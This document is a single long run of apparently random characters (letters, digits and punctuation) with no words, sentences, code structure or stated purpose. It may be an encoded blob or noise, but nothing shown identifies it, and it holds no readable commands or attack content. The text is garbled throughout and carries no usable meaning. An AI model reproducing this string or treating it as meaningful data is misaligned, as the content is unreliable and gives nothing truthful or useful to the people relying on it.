deAi+rxq:ODiLC2+6Y-fC&S_k}LW2FAqQK^]Euw9k4Ss2-;EI)(WdFLVRVeE]LtKExX9^uoppKBy5U+J_TNI@t-frY_fs9R+~f1y^z^uJi}NLB^&Au7/-FR911@{VTYry;5kUe+qQ_htAuWJOO-(;z~/%YFJJTeV_FKekxUeRwFV/_rV-sR2fqQWLY}40UARowC7u~:]Ln6;fO)X;-suDq;fQ~O@7dL+/t7xOh:B2SW^(SOuprSEzR2qw(DKI21i|:V1qRydRi}&q(7B_LUOFSI9yeuU;XDe64JVix|(_%;E|Fkz-]Ri-V97U@Cd+LS;+Lq1W+5zu_}NUusy+so;UsNxu-pCfCYdfs:D+_T4r|T(u6p_rs9sI}%z~yRdEWyr~;:kr9JiryiQ-Jp_N&_]EoOBfKWWhDJ%(WFCEy:9Ey:%WL5}Yx9Kh-uJARF&YEW5+2_Xf(9-B9{e+1+pf~-)iE7CUWy(u|;Vru;~rk}NA%@f&/7NJ]~1D|7&7By9-0rN-s]BWi&iUpEQF2Aw%~iEXIewdRyBfA+ie4eW{0]wp^f~qhrq2i7CdT+AX67^tD;7TCrD6ruOTWuXY2A_o|r-Oh)u_IktL^)9N6keF|r{Yk)9w9k(RkpFxiIk76pkJwBr&6Y~zOIQC@r50I-nkx-hOopY]^x~kOITqrrots]dY-V6-Wk4SIuTKpp_kBY&Urzhr&9zJopTNred+2t90&N^BkY%xk~EzopQy-htoo;;4Swr&hw%xWheQpheB67zI4U0{-tTETtT6&(^}r7x9DrLVr9q0o~}{WhCYT;@NWh6/}BXLx+]~hex%67fF&&L%4k@]I/}n&IrNh-w01pIA+]4tD}~IyBwR/6ESVSCFQ+u;pQEqRy~SKyrVy_WC5{@wn+R^I6w/DoRfR-CiU:r&S-4;]OC~zBouDRi6&WBxpS|A}+Ii7(ER:S@z4L-4&QqYs{I+kr96SE6}nQ@0|%rWny9p)Y9prN}hpNS|nEV%0ui0J;WT^DWz^SrWX@ki7Q0DQE~&FRWT(u@ddyW9V%E~7Ssuu;k|@DViUSE|@y^7^xxQsJq4C^W|XD+7N}IUFIwJ;Vw54{qwS%9]B%WoR{+h9dIWXEr-R+nxEJJ]pduWYSiz(:B7QK+S{N44]yRyrOWA_T9}xDUuEFRNSr069frBQBxBid7%I9VrrBK]:74pAh4dWpChp|6rVNdupVnB]Du-uNIxrpQ+VzBq@%SyuTKS&({Ww0p^|JyI4idN5iONL|pNs;:S_kup)(Yr+DLrdEe6uyAhKyqhuW/usyk-L|x^tnX^Bsy-JttUUA5^N4/dfDnEwtp~;_rzVJ9xy4hzAKeq&Q|Aw}TdNyCduXL]e6{u6T|6&VFNXF@ENV:^&nFh(YNx&oh6-pSSKh9Sr|J6;Bi6]+CY]9BV-7Xd-y~xet%r7&r6AqJ^~NqfA()iU2+^C2JSiCeUfEnEkOoqQ(+r|N@]W;TEqsh(k0)IrhTIq|9OQeFBuN]r{/]Bykd^~W_f{OUi~-27/kfYnrB@pe1SSzeV|u~Yke}JIf^+s]QkJuYL|SDJh-N(nJQ7U6I-OIy7}+^zp]pSr2K4~r6US6_An6KFW616RUznWr0Xp2F@^py)uC)6RuNUr:zuiI4up6R+2x+qDwr;}]I4pqf&RrIudx^tJtE1V-h_wq:As:zds:6eIOrYSpo(&O~+dkJn&Od@~~u^dO&eVOYVoOiud^x+:Y@o^h-uUCSXO^xT:UxQz^)~iwy:9C4d2C/_OO4T:O@(WEiI~+]&srw~Defs2]W{B];EV^}wTyV]p+UK@r]zirS]iJANRJIEky|-T-uVhrn]Rr~EpudeBu+zhSXJ|rR7kkkedku_D/4{Oxd(ku6h0@5x|0-^W-JNo:6nKT:(V;4NxLE9&Fu16zITtD}(+TS15Ntz9^JID+JAN:&7y_rFiY&xoLIX_xV/eQ^K%@z250U{:uzJh6-Di;tWyLrxRLr7JYU~zFJ-y^pt2]]xI_^{i_h{BV:E]ouLNFK_{6SVt%I{6x:TEVUh;K9LED-1uFV(-k:RVTzWX(t);zJdw+:0sJo{n%5UD64r+o4urT:}5J+roL~X5F&|R]Irof~~+I|9hqR;dUJXCF&1AhU2E{DrrA:QJpzQ%DdQ%rdU4p|{)OwIK(zUKEJ0{I+sKo1rEDtx~r)J}d^RNSDB|6Du1_:(V@1O+ywN{VX%4kDLw4XE+u5(J^kJF0)hX-9No09i@t1-E6J;ThSYt0fIwB2^5O9zu%5]qVBqy0N+E2KJx/_^Ar(:4~(qSuhx02{V:6+OoXF_pi)Iyd6^&AJ-W2D(pU~r7BsLrhA^-+7z%_qf1A1LKD(:}WTO6(zd-)Qd;U]_@WduS+6xVuuR0V(:@^JSC%Rzs2]^FUThifXL6ryxS;zktS}S|i;ERA{rrs%OR9Uru9|To]iRBRiN4u{RipJh}]iE&t)kX0q^n1JN5qiEk-{fV(%Wr0X^^}(^DJNXww)FhIzDwdzxW%Juz5;_KiW4EwBuoAod0D2r7V~+uqSxBOkAKXV_B4eJ64zX/2QiVVk9wkT55_TQ)In6K9}-R~witVtduL{NozQ)5rh2BL@E||@)DN1X1:ShUF;w5-S6tkqrLRqAV:DE]):ii+6^Ik_11XqL55;)O:RIT^w9Iu6edFAkOX}Q15;SoFOFy7xRsF5|TOJW+6wyzhCYK^Btw;QVKDz({hp/{O4d}~qJ-+d@nd~7CewBh&0~TeB4iewirid:@d67yFhnJEUzRE+W52i0neRfDk)/+rnSO2Y~|2&9zES2wD4oy_hk)-rJ^wKf0RE2{4Bpy_0R{WtN6_4CSVA+J6}Iy9E4k_K@oU+u|rAL{t|~^;-):6C}D:ByWT;_+X+7KX+ODY&5qx]Ny/Dp^It@iU)@CErsp:ndsL)}^Wt~sCz6Y2wpAKhF+Y{7f;+YNEr(p6+IFDuTR_L6t1t1xq{^;)tQFEy^|499]%FtQ61&@^KWuI+pL@LSXiOQ:z{5u4]tVQ~EIEfi22x+w&f~w7d0fLd}ANRWrOkqhDrF9UR~9h~iCqh|X+dnE_JwkIsVXsNeoVu]|Wu-O_~r~LwoKp+T)x4/&:d{@y{@6k15]wN7&&zfu4W6pr{no2f(+0rrV:1]:7kKYr9EDOuJ201t2@&f/A(Akif9iJE]%e)_++()o|zCeFkIC0ryXpw&)I2^ULJ&Ke+BCyW4AkK5&@Qx7hRFrkQ]1&z]9Y)dVs7QN~}qxkf@Vp;D)nSFU&_e~tJ-uWf}DiB|iV@Xi{{_hiw6-fTw+W%OwYex}+|J(Tz5+VDXriS)rFWWY{56@0T:k9W9z~usBz:W6;+:Cye9zhh-|+hx)ixtAn@O|C1is~)W)]+R0B4:d&YsA4U(khnpk-h@KxXETBKxn092w;~4N)5@DO&Lu/x:nBpw&x%1wIr4EWoShYCsh]wo41QSoWRxOTh6whnx1^E:BeFX;+zFS~2x@0C|e%9^x~^iB-p2k%{4eq@0ELKVJ%;i{Ld9;4T|dOS@QJ(wIJLse:)09dQq65X@6FD]RX/k:7Y49J}@hEy7~9p@J~Lw)4W]&^pw(Dis/791JszOw5xuKu49I0pW~FJ7{C)@:YQ]FhU16TYh~s({d6WW-~QiKsI+wns&_sYWNE:{(&V{BE%Sz];qQ5S9R]E@~eEATu)2oE0ouu4]hDhrw7n7n}-&@^{&kEhXrrDIpup|rJC6(D45(}6suorp_K2rQ_Fh{zuLkk^CIf7Vpus:IrzQ;o)z_}T1I}%F@6R6fC+02;y2Do-6N(xztRdnQI7Y+pVdL|0L):I-pon/fN|r%z__^-/|(RAQCr5(6VI^FI2)Ik4{_RS-D9:5f_TN5@BV%)0qYIC1+x55;411Rnz{sxunQY;hR+J]D~r}&0{rFsey1Wh@9~An%rw]Ds]St/T/{KQ+T+24o5:DFT_UF&F}u]K%0(4LR{F}]wfn}7F~n9hzXwxyS-I+0x;p%y~1_UBC_DB6E^DN@;zBRD&1}2dV1K|q&_LzB-ipLBf)teu7~ty0TT~W+C_xC4L;~0Yr/w;E~7p%F/_JLL^u{T6U5y_F;9{nQVqh0%|BXdpA@-E{(C:2:/EoC9_4:6Ui__;44%fp:55FEwC^U9f2{XkIQSy%IA%e9&X-|krO1C_0Q4_}{u}C6WY|e+;4|&d5hznKfoNw||dLzRTOsTx_k9NW9UNySs(CzuB)W^:+s(r(w){qD]q]f46EW5KWLkLrns7r;4Q;4(4_}rQ~@7Xk:w17{rX{RLsez]fkIsU7Yiz9OiStOh1KIy/EB;)x~Xx(|{+Yo@)V)h%-E--zDUe01ewtNeV/p)4@2RE20@{D_%Nw0Q@wQ|f%K|e/0LOKRdC]y67(}L5s__RK75_5}5e61t1rE_5kBzNF_TkIWuisUih-:CN5LdO^O)){yqprWrwr]p4xkhWy]hw^kCwSyWnEJiu%AqJ(7t2-Qziyy2KxhSdyk7VU^ed;CSz:ftT{JtnoytUE^AqUxti@7LKDCL6yJwr&E6LYER|x6SB-U_VB]Dp4~I^s&@k09@QL|ED77s_tYeCo|n_eCusC(u@}s@2hoE/t^QX)SK75f1You)IExRupW1W&/6~IWEK-DD|u9wprr9q6-dWkxR-L-y@5(:9krRo{&t|Rore]ukO{B0qpD(V&uqUf&;Jx-;~e9rCy4&sUD@I9^TDAhW_-DE)9SiWhWSUJyD1~J^:A;04C~oUErpIF-JATIE^k5AK}pL}opWyV:V)NU0^UuDn-Fp5fDEiiW%sd_stp+n_5NT1YXs1%rrDL;)z6D-ByyxOyiQLTz5}wtwCYz9r:inAV4|wupk;^AUTykdupUEf^DOS;Erwh0kkx}D0{^;hf{I-ykdB7t^esT/;++wD-;CRBi&SwIWFYe-u%0o%+i{05N&V|pQthT1uE^w]oh-YUz+{K)LA%&QiJV+0%C/@1J65}-]|uhDsW(x@oy~J4zO/Up@iNEkS+]/VA4||/pKz;ewR--Kr@u1oiD4CRoo]e;;Y6pOTr1s/|44o-wRIuyfp(JF+uu+ChB0SI(Jdh66h%h]N+~rz~uDIrVTU6wi41+~NyxV;xBB0DtfNx||4@E-(+WyxzU}++I;fASB}N~BWNAV9^]]AqAd2&AVAdJFfUd)FEqnJho}&A&&^7zJUYdp1&Jn^uxnxVUd-qAuSSzfqhh^U0Dyw+2):+(hF}^IRBdrSeUY7UEdzyqn:f{7d:^V^_:nfrd(O-^%LOiuX4VJT;X]f5IOU5x0INT:hA&@xzx-tJdxrUNEpIq^Bu&x7Q40{BiT6;6n6uYk]7p~Wy+J+WK]9)6{V)IU_9f-LAx6xWK]zzXq;p:7dwDyOO~%QqRJREJrkhNwN20E{o{KixWC4CpFtXpNF:0E(Wf@Ku145sq|t6_pY0T_z]r9LW:2O6RWrJ(ii:F:exzNy1O(yyB6E|ir4y@5NWw-YrW00R^t9u|94Lkkd~eARhprp}hz9SBiBL:QV~ByELnrr]wSNBAV]R@KVA)d+wJy}R5@^&^&V2_fYd)ix7fAnD+Re2+2orTp}xYXtrxxF~@oLYLFiUr0|BBBW|pN~TXQuwdE5e0%d^q5rEIrruIuuwsskw&w&)&(urthD]DruY:d49S(zC/}@W&wp((B]T)xrTA_J5osi9ryYL9wI|~r;B7W;ExEp@E0(;TT+AOIp4EIXExLx{h/2&f-CN0Kz9AACFFIDDq95hw-Yf%dNK+&/LdyTeBNSR2~5IICiWx^___pp:K@{{}y|4~uCLIo2LeXLT/@0nrsry(rCw|EpDFf6Uk+u]9]dV/yWLFIh4RRx(N0)r]|w@IrD0oxF^iC4i~pwW+y~2iis5rEp;-5Tp5d}qE-yUrzw^huCV-@UA0JhdYhISueYXU4{i0+CtU+Vh]-nei~SCxuEu^|LqJ4stL0WzweyUe({Odz@W4]NWQ4^n@p0yWdNxJ+&46VJ|xO~x96wposzE@/sxoA_uVh0eE7I]R;YCfJ~:92N)Wt-JxwEyItNYrT2^~(D0DI~CW}:L)xXEtt%9)E99-N(eJEkR-QNOdn}6sz]K5eiyDr2V@U-~Curp)/dhYQ5t&t@n(oD1iOQKu{6VhnhEW&F450rhxr+4N6rQdt@6)%iCxi7Jn{Je5T0C1Wwd~S(ieqxS~iI1x-Wx&1kEe;_J79/UDOnoW(rk^YS2zA:-T+5@LpBRRphN^~zBtpy^xey;pyJVJDI@;x-I7|]e~%wtNEq54t0K1^^~SzWq+L9r-@XR|2)W^_h6-(-@WpDWe2nwEzqOzx2xCoR:/rrAK7LErQ9T(IDW241JQWUQ}p/%)dT1]N2q%-AUYFuRxS-rEER4_(9wLn4@u-Wr|Q];WK(4h~70n~%|pEAT:Yy]OS]ErrL2w&Oe(h/)dr)020E_~o^6ShUh&Tk}0w@xfVI}w~rItVwwE)0-RUAIOOJ+;~6TBODR+BThDr7qUU+pVLBwCdS;w17~X+2@pII]iouWi@N+S5YTrrUr0yiBquBqyod~zpx^4:Rp|p{60owz)_BR2~Jy_0NIw^XO6D^XKqiQyo0Fqi2;W5NB6uVkDrRz:uJ2E69N&76_~Ex}KpLJxDdt@/rWNw^(F}{r|hniF5kh9iQ5y/C;6nD|FUiX1h~;(}:+xU]FuhRCd7D)huEkrI^1/f@_s+@)0OhNF)VF+YQSnrh~LJK0))xq)&Nk_F5hwFN-XCwxdB(r6&r&O|s-w_-nROwiqo&6Y;Q1RhuCBiRKtRuoh/IVDkrCLBCLA&R6pUi^&S~VFdrVq%hI@iX(RhI+wdz51hJSknWIux}7F&D-zSWyB0kr^yp]zrz%IroS]QdRO&YFdK(fr-BUDiRqLx}4fSS]^}FVw0pidNNYS}KyU1d{D&q5||wh-DS)FE1Apwuz{}fp/yVz(SdBFd-21|Q/:yoJTB%KIq{4StDrh_&~Sy^_+_QE^iQ^T5OVTdJSyhxf7^)6_5YY&R{RS9Ed~y/r+d~n9(t4LqJI)sDVXih2B/Q+E2C~f@+XJepC0t0qko^0;6VQx|hYk%i1SWBORss0qWJ];:^%-B;AW749xqr]pRBAIqi:^BOwpueLezi)IBB%:z6|/+(^L6LoDhoEJq)-io+hR~YU)K]O^O_9A}^AK(fu64;XrUE0RyXR]uCtIp:pAuOdWdI~TBCFSNJTrw(oV)UEukSY1S&-t+Q6xF5YQ)Vh1kQJe96nL5)}d021)@0FY-@h9K@RO2%r9+}wxLnX{4skXY{2;uLzn@4}XyO{U@Qq%Q5YRw7w~^JShL9ue95ktwxk-i{157AntK&AYn_}54FDWD9pwyhwuU~W6pIK~6r:NEy@{5iiJX:%C+TWC|XQk_6;|5h]|_%z6Au)-N&1tpI]66fByizOy--6qRo|BSRTD|N]u+VLDV7}7-h+ru1yYL-hwtk+2:hC&~0F|6R;DQ)s@Fff+(0]YRwnCkp711+zDwfISrK5A29;0s;-@_5;LUiVtN_1(CLWVQy1st)wu1Q{^y1|RwX6/d4XfQ111sR7ehh{-e_n4]147nYnFDq;Ysnp7_;Bs|s6wITo1n1]_x_+r0_}TDRX7C&eE+Y1Y{qWeXf2|y1L-frr;EY|C5&:ETy@wV+W7kL;t9OS26@5B/-:TX%K)%dB)npIUB)]I:Kku|ep&]EAr+rAVtASriUrTqTVfUBFUfIyF{^kO445/}2;}YO:CxB0&_RCL{rfLLkQLJRR4rh]Id/_T1U1F)BYursWDr}BDrRDIuf1@uVDD&zu}f/o&uIo-uitppuEWpIK-ur/Op+B2U-%sfRYOfDEors59)A(Vf@NIpu0WpwyDup%O)YY@UW79rI}opV;prkrprR@op2W9YNRkuC7-p4KWpof2V&fCE+kI-QepUp@&W7irYXUiW9t@iNpIefz4wp%6Y_x}e7orE;s}rpTI]wOq&1}sdxY9(LE2Ay~&7++Vyi@xEByIrA0heRwCue)C;Rr~fw_irhu~9xr&Aq6D(0+6r9:WIkiq]E42IuVCrsJD7LS0fi~@-5fVdRsB75X^/s&RusU6-9U2q4V:rxKt(u59R^ryF2/{}ouEyry;orrdOr]%orrLDW;~not)hOW4yW_0VW_@iWFAyrUEW9(uqsfTOrE;OruEWrtEiriJ:WOLoWuoA}SE}ouToru%or(4IW4ETrk2:WJT-WE&V9SLTkseKr(z-WW~zr++Wr7pxrU%WrfELWnEDr9F%Wo%dWJ%rrUErW9BirITSW/K_W/{zrNCWr(({9fx;Wi~Dr5]rTrW^Ashqi9;LnwLEpotDJrLu|0ho]+Df^(IRD{dB2L(]4pkEIrLoR:1URxE}2LqyO-9AW)xFs+9+Vq+}|rwoWUXK]IB09Dr0]2&rprQ0w]1Le{r~ukW~Y]pFYE|Yz69y9+VhBp/BwBrNdrw-hr&WIU&WnU%zw-0IT;+V)(&pe]}qIp-qTpk-:r9-Cr]UzSw;Jx+D)d+J+EWJTE76:u/)p(@(yYun&6zyCxyWLruy4xeQV6r12UF@XU/xhxNh]^-h2^-h;Sr(:xyY;YrX{pxyKruxSxN-zruD16&(SxyCN^-wTpw06pwYTSwRi6UKKprk6r9%Cpk%(6u(~(]4Tp9XKpu006N9+x;Rz6z69^z{{puoD6uSI^):-6&9wx-6]^(0&6z(hxE-zNw^CEzxwEW@JVEJ{(;Cs~KxQ^IEF(kr/EEBshYLrfRoVA|Vf6~LW+OY7C/hiVsErq~dEUieSTi(S52dx0Ji^5-eh7~h^oO-ur4h1n|eOVke0IurEun]E;ueRo|u:Lu(p2Ki4wCueiwE|BIqS+|-hJEfA++d4/w76EE|&XAq&4RqISrq^++qqyr]4:ru^dJr00+Ii5dO^hJ+%hhSkLn9+no99EJqD4opuRI^|;rqQIOr5kn^9Knp7n2CIJDq%T-JE:KJ;XWriTp^NJopKQ+C+pJrCtprzW+JzCOO4QW^U;Uqsnp^Br:J6zDqKfoJF(Wph}WuroD^0|DJy+WCkrruF|-C/Dorn&JO{d-^A)dJ2^Jr|AOJoz:CnBUSryJ;L1+qp2U9QB+UQBJSAr-/o&)@U02Adqe%EpsN~x9{hu9]oJwyVpCphw4NA/}}|W:;&T(N+/0k&y4(pE)0u&KiiN;{9T-B6SphDBf{uur%&@:IIyUEx0Np|x]_]-&rIu|(-q00-pAd^W-_S]-;-SfTq(qhrue6IrqY:0QSK+U0+|)Vpe)@:0I]zoL^:tS%:zdK+D46pCxOVTL-&YSdWOLD+Xs%zy1@:U~@J5/nK(/_:/{@:/Ed+:{i-EiTrk2i-0zLzApDrzBY-O4DW{%YO/nz+XEYzAFi5x4zI+yTpET(tx4i-]L^:&Ek+FE{W4TK:/1d:~}6:&BdWK~Y)E^KK/e:ru%fK6LSrWFok)~KBfz@e%Oey_40z;fi@x~(rdYEBq2SdiJWDxiE]EkxX:JOiJO+k(xz+qOUfh+~(B6QISi5dOr%~^5zVk5:zz5SpW~+Jruw@kYs@(iNo^|2y:p|F]{dVB~QqyrBQ]u(]]}4A~6B-f6S)6hVYS^fKE96B66f{LVUJSVsX:F6p__oy:6o0:_U5^6oqOwnhOOKeEYCpBJ)NS2OUhSnYU/-KOuWk_qJ_^TJ~6y7f^u//:qtQ_KfI:Owo_REC_RddOu{S:Rd9:^-]xT7s:^VV:zU0:^5(LxFX_CR561Qr:OL%_KR)6zV&:{e5:&xL_{/7:SwLru4hB@2NE+7F~Dr;z4rKWNeVFW@fw/WfRJ&Fo+2CAqBDkhh)(&OECh:BK52p(h(OAVWpOE2oskS^qO24wUh:{KSsuWriih:@f1F2SOz-9W-tK0dzn~9WXkdpo:W{Vz9IQIr}NI5AxnF%fsFooWI52k+^:6f|/|]q%iu|5D5~xSDq1i_+e1DCryIVdu]|WUr~FDD4h(_|r:xUnDxzFTk:E-|4pd^WWJ^sOzXzfWC4{:rKSo_5iJL2SnJ}W{RA~(R(Q165RtukuDL(/WLrODX~CtJe6-JKeUOK-O5n9+r|X:L6Q1J(t1JKt1O@xDJ~y1:xutL~f1J~f5C)f16Ds5R1NoLzfWuF9k;6kxSe0~2f5A:rWit%y)/T%ikpWQLr|_(+EUxd^}RnEf;~uhIrN|koOFuz5}Y}0qJ0SNCxI5~R]-^}~)T1AAyp~D^r-Fp{r+Xx~KkWhqfA%:0Aqy^stC~{]~qIyXErWnSr-~d5((1WC:QRd+KED{S{WJsytity@+KK0R7y04S4N&p(ys4reYXrE{ry1(9yrK)t^io]6^0UUR^d;2kKQtwWTK@{|0VJq{_LI;p+Yx2tXKXy%4T(|K%:QzstF+XtDXdoR7Y:&wTy~o_(&/6JYpK(f&wyV0x-DLyW4Vxy&VxWTT^(%z;UJ@%d;^^zB1KF]OV5DE_{Q2VpB4;@KpUDTqJ{6~@LChxT{(^Is/Wz2~I/{w]+Y%Qkx]~dLh}sx09XWxt^kY)RqTx)]|QiFT+4^}{+2z]dE6Nkz7]CEEk{x}Lr5t|XBBt&et%V_5Dz7ttUipQ^Vkd~&AB~Br1%EIR:4uT%4u(W}y+44NV7u:;Ae&Y90VoSOr}T4wU}EqyL2No~4;N%Tk7;@:;+T7;Yy~EI~unV4;Dsr-%;YJ{(iyYRY)O1_R:W6zoA6^:ACeku_U]Isifx:1~64kis5iVY5eWu_UD:2~txrwq72k+F_T2JsIJV@yXz^R}dC~^Ks~Ln2~O]@NL4s9S^^D:x6^RLCU}k6zDA^y(Cw9Vx5)0{_^kp@O)C5]Xp@yWtCifIytR+wWx-2/hk%V2~}xtO0{&FJD0%V5:fDJXh&2&B1OSti2hIwwrreR-xirh0phS5L9W6IUWp}~:^kQX/4)XTpuSRYpr]CQTX+|e}{foV;)FCu6r^eF2:2^]xpiAIrrwx9Do|ErrwAn6Bz|5tE@4&dF4iJ%}sdfuB4J}sRQ]htB]-EF@Nn{o4C;r}:Dr|FY@weJEAe~}%]d]f2{@yr|@d6~wWeI5Sy{2]F{Ry(W:+qf^deQ_pEFrpD%^5|f_OAzJ7+(JL6tL)yfszh-RAN(nU]+CspKL(EFJ2f+CyI)nA9;J@1LR9qJ6p|o^x]1CtqQCzFQC9T:R-rK@KC-4KSWu_JOL6y1J@%;/o]xxxtC5(h%Rk7I(Q1Os(p)WFyfLSefTfN]%%qI%x{rWBqEw|W0OuJ5SDyFQN/rYhrS-LJJ_s+&@1{;pRE&Er]-2fA)t~WieLL|55{SyBTsouJq9&o)tqBR{r:|nxEhsJ~|-yWF2;W5e_}2Sf7|&6B0t+NCoAdsXp]Cr(on7_yQ9Luf_%0FDp(}@&R{BrN{Bu&(7_L@CyNdy;Qd(;Nksp_/py1W(rp^p:eURpzf&dY42-OQT:{1^O:{d1kBdYC&i1}VxORokY(+&)RB;OLpknFT2X]O9+R5&:U0eJLLOWn@iL{B9nqR/ze~97wkz+FRt_&];NLAtfLE|o0LOy~y1e/2Ys1q)&4TYq7WB+rs)qSrJu7JsnFRoKVJ9RoxnTs||k%%NWwY1Iu|Qu@Jkh7B^DD5OxE|u_r:^{9:5Io6;-Yi6n)z:5O~Bs@7xK1F|)&Az|ERXV1tUnATr^5wASwLU&sV]rErT|1yiF/swErRB}t&U:EqUB9Fz11Fs]1Cpps_;y1N)6Cw-s95]4rq{W1FAL9-o)5_^L/_I%o~N~eneE1XwFrE_^^(hyq-~21;iio(25AdV{ruVpxTD{22kpxUpWT22/@CJ6^dRXC2p{1pwx1iDr/{:76qVCT2-L1k+}_U(K:{4z%{Uk:dqp2DAe:1Xy%CLiX^UW4q4}@NNrCdND//:x9XC6(5rT0e_TQ/{(:1{)R)0rp7pf1FNBkX&By/s6Vq(AA7KikDuELrxxEhy-IR)-YW6V0u)-BheB%9uny9Yr(|qJ-|qnifS@09CW_trIkEWT]hup-0:RSDr|^Ttid}z)(JF):}t1BCLCSuryeww{)9w@qJ]L4N]h|I0ft|]ry&Efp~]Rfws~~;0k2kr;eEn_(r;Y(en;NqASo;kTUhL_)9TLoeJOKwJ49::hE-iewxIWe)E^)tF:khIR1dNXxIz+k9R-LV9|)EqJrpp~Op2ID-I]x9SnyKfWrE;UWSr-&-9k:U:-V9pnL;/NC0D1;24nQr/d~ODdxO0dNWS4W-/4kxrID-ud+zhdO;xprO+1+TrxNwu+EUkLrOkE_@5]^T-wiDWx+6:}p~yLuDEx]6uJ61YNezO~Lst}oVfW^SuiTozQswhQ}T+)+}tU99&RBEX6FUrYxK)EVL)iL@y@zKf6A1J&R-hO-U(De)u|Nwh_7e6W2W-+9VLrCt6]f2R_@ARf^RqDV4]h]qi}-OB;wWz6rSdhTJ4dNk]4WJIxhEhEW{Y)+EBz]x6EIR%hnCx-0IOwTJn1~YS7p-/E)EYNkzup0CQO0-4)9tuz1%X;CTx4wxsWNyyL1S{DD}w]:40w)fwwEruV^E(0D1KkIWIr9]fEhykBnLoE(EkfrIRpXu]eQoo|w{hxx7W4k{zN{w}I4R0C)U&]y~~h-nDkNNNBArIrI)(t|Ni0hKJz~9xiqErESkX)iI|ws^]NiAe}^+nUUxEd&Bq0SRnf~|BSA]AI1W-&&x]qXIJpuYY{E^+@+AoeA^Vweru(U_7_]q@kJQn:22(WtNDuUShR9RnqF0Ldxu))(+Kq-ASf+A~VdxTLEA&~4yokq:fpAs}@ARIf5&UJ{R+Of5(hthV@URx|:ddWATzOY2_;+:ku]o~hE]k{(hF}R00JBn&I9&9-uffSQr0J0/ot}9&p4d0VwWYJAS_0q16|uix2T]yE&wrC@Bi0ye%Y&rIx@0%Wfttpw:rSDDkit/S{{T]64wotoBweEpNR]%Eo0o1W4wCO)w(tp;y|^W((];E-~~)hhtJewxx/tqEkyWtspst)&/xNyyu&DyyWIxEu2B0EId/~XqST;ufux;B@O0ED{0d-k|q2nOrVBEe9yJN]rsw-@q9i^r:7~~||0]AI]eD}xkeAfqRdd6Y)0@+@TrU6@x9t|Yh~JSCTAzF^Rskfd&-U:xoUF(pisdkAQ_+DJk29sFJBx(phW~nn_pohVoO90+K^^6pEtzpIRfL{U:)L;uF6qOSSK%NV+n]D7Lx(t^ru}42R7t2ttY9_tWE/-QWI6004)T2ir0~WtF1+IOEho/5RFRR~&2OqFu7)^y/Qw7_DrzX%K{zdnC5ot;{xXNEN(-x)xE0BTWwW-9WDRrkYfDt0-NB:4LRDBUQkwEE6QBCe1]9d/%y(pTVX7rrIQy-WD]wS)I0JW9s&hNQr_+pyKdBwiC-(q2tRk~r~7WSDWTLxfWVnOE^D-w4nBJz_JrSn5-}uXu2d}Lp7^pwuU}:FiDO9zV_R4fo]d&_Ki^hio{wksENC^sJk-5)E_)OX)6N0n}Ri@U^YkYkCVnFh2^A-exx@OK+(I%6-B]yJ6tVR|p^~SOprNODRLtA)hxkVp_VyL~9YhxRnR~6;+}nO2fLQostBkp1p1JDU-^};yYBSDt]iN-ppEVDr51%wE/+X{I25_WUDt%rEhfDdw&efJhwk&p6R2IVux/9eI/x9ACIFr-6IB_UwxEzYRwD%rYrLW2hA+zhrwq;}/K@N(%St9_f7uCpwr^-){+@;{r%t_rrhT6p+4NUkf-xFOw7UW|uu+J^rU0owx~~hIXi7utU9+d^f+RqIsKzCr(d;+7+_eEB&2]y4XSAN:o:+:1uNk(6zkN)~z2z]^JSTQ&q]D{7Yy)FA2^|(]UAwnU_+5BRyBTf^zuIrfz0WWzNxQxXERp^Lp@Ax}_(AkBIBIe0{/6pwkyUx~V^(Do22o{DIrQY+)9@w6WEy~;E5|wq_spp1XL_zp9-B6ur|:Dpw/dhRAkyy9/xs+Rxs7AppkT0yVKxCSXru|WIW}SsC;VkSq:IEQKEy+SNiUELEn^4R4(@RrOxTxkz)REr:ByKDd^BtoqOkQQ17e-z1ywe0tWCRt}^or]1kYuxDh4p&(AVSKLnEuC666XTxI^-W7k4rWo{nq+6Y-];AiAwVohAf:{^461T-W&+S-u;~DAII@||-t:y@n}zosqrkBozLz|Az664VU(](;XndAXro0|uQn046k_0k@eWTY25;p&TonDt;6LisxE_zps^A-4nF4xnFWBR_-ofoTttUs5eyOzSdKAekKSr~R|T:}_p-L{Yz|e7&JDhU5dfuB^KLV1YSJBOrnA]SrqBt@V/%(yJSzirXfQ:C-iE6]yFOIxu%OS;p:pCp{AOrR|TrWJDT:uxEhpr@WDSA2NTC1X&uYVtn+q+@RUT/JF(puddzr7f:UyOF@ARxC^0pU:yxIYCw6D&xORrDXtpyy6}6CiAxDk:@^}dsJ]u2zOp2kNd0%RwNqFq6}Ne]LWB;N;t6n4^I}D%/-^VV&|N5QQop{R_Quo4^x7x2BA:CI]&EhQ+61wn(}hDW-:s&nkTrzFp^AR@uduuC9y90IBUT4C:%AxrdeI]V;URk;K}n2BrzJ)sBC)dNW2RErQqShJWppRs&xnFwo0Tyuy%shYrnROXYDqzCrzd-to@_;OiE0k{/t~AeQW^pR9|Yzk7}Fi}INn0hDNB1xwiDqVLE:uiuE;K75Vn4o@pFYFQN_DtY7zwu:]Yy~1R(^VUrRF-uJDrTi+pW_JwYykwqUOh|&LC~ytqdfNhU5WLfJCK@4Ip7:4s)K~]Y-BiS{;x+SL:U]w^W@yF19WQO~zFpDt)LAquArzN9X|Ck4Q7ASLC@B@USKy)Rd_r9q4+CAn4CpWoA+R;(spo+On_zzV4yA1T%kt2e_4uIXD9NuJQWzq-1~@Ik5fSCtKC&k(~z~2JD6iB^LE]R_&7BJB&S11E)@7+qo_|W}Wnx&i:r_C1TeFko}_Rw::^7TX;k:fWIR%yh0;V1xXJIuVu0e/VyWB~q%RCV}JV(1TE2kNK}4q%OR26nC)s_o@Btwf-h95s(IDw5YoRo}Cy0ENz^Bp{]V:F:-O+WEWA|xB^4%C1oh/_(_;o(w6C6XIkQo4s1n+|YI|](&&fe1t/5iyO_D+~-:x2;NIex1U955RE)-%NTr&KwsJ_7XYJ11Nx1B2KoEX+sF/s:W&NfU6&}KrBhId_QVz2dWA1(5LTp1iF;Xn%R|Qr2iAQ}DTJiSN727|AF|B-Oe0|T@(4XorDrw:TL;9W/y]TVd-w9J&q/AB/RXp:4zy^L;Ir@kDu@+I+tskd@~2fhFIuXY~fLi@dk42AFd~)+7r-(D^A4nIfDTEf{pB/DE}(rseQ^sWRW9pNh~x0uRR-k;WAVKk]R&BhxUU0&h}q^i|+@A+ApBt}@o6~0%5Bp&}uh:hNo;&W@dO(&F6Nh_pR@Ax^x6%o-;Uo-ywU&kf~&zV{^%QNsu%DsL/%wAWhuCKh6^A~~7K~S{ozrfT(EN^:9L|~RRLS2tJ-E9e{ATuN^6_